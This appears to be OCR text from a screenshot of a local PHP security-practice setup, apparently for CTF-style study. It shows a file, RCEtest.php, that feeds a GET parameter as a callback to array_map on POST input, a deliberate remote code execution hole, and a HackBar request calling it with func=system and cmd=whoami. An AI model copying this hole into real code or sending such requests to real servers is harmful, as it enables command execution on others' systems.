 localhost/RCEtest.php?func=system
应用
虚拟主机&服务器...
工具
大佬博客
study
取证学习
百度一下，你就知道
撰写新文章 ‹ SP4C...
阅读清单
pc-20210224xfdl\administrator Array
D:\phpstudy_pro\WWW\RCEtest.php (web263, src, wowouploadimage-master, www (1), phar) - Sublime Text (UNR...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
web263
src
config.php
index.php
wowouploadimage-master
www (1)
phar
base.php
class.php
file.php
function.php
index.php
upload_file.php
RCEtest.php
1 <?
2 $func=$_GET['func'];
3 $cmd=$_POST['cmd'];
4 $array[0]=$cmd;
5 $new_array=array_map($func,$array);
6 echo $new_array;
7 ?>
Line 7, Column 3
Tab Size: 4
PHP
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost/RCEtest.php?func=system
Enable
POST
enctype
application/x-www-form-urlencoded
Body
cmd=whoami
ADD HEADER
Console What's New